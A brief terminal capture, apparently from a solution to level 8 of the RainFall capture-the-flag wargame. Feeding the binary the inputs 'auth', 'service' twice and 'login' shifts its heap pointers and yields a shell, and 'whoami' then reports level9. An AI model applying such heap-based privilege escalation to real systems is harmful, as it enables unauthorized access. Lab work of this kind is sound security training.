 level8@RainFall:~$ ./level8
(nil), (nil)
auth
0x804a008, (nil)
service
0x804a008, 0x804a018
service
0x804a008, 0x804a028
login
$ whami
/bin/sh: 1: whami: not found
$ whoami
level9
$